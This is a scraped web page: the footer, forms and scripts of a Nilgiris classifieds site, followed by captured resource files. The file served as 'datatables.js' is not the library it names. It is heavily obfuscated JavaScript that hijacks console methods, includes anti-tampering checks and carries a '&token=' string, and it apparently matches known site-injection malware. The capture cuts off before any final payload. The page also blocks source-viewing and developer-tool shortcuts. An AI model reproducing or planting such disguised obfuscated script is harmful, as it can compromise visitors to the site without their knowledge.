											<!--<img class="lazyload" title="Kings Estate" data-src="https://nilgirisads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/nilgirisadsclassifieds/" title="Nilgiris Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/nilgirisads/?hl=en" title="Nilgiris Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/nilgiris" title="Nilgiris Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Nilgiris Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Nilgiris Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/nilgirisads" title="Nilgiris Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>0</li>
																											<li>5</li>
																											<li>3</li>
																											<li>5</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d500538.6465059392!2d76.29296675513572!3d11.446818637225515!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba8bd84b5f3d78d%3A0x5ab6ff690d70ae88!2sNilgiris%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718627373926!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-21" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://nilgirisads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://nilgirisads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://nilgirisads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/scroller.js?Wednesday 21st of January 2026 04:04:41 PM"></script>
		<script  defer  src="https://nilgirisads.com/assets/js/iconscroller.js?Wednesday 21st of January 2026 04:04:41 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://nilgirisads.com/assets/js/custom.js?Wednesday 21st of January 2026 04:04:41 PM"></script>
		<script type="text/javascript" src="https://nilgirisads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://nilgirisads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://nilgirisads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://nilgirisads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://nilgirisads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://nilgirisads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ArzXZEpQeAaIhY1NmmT6dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991682278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/datatables.js
body_size: 9862
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function 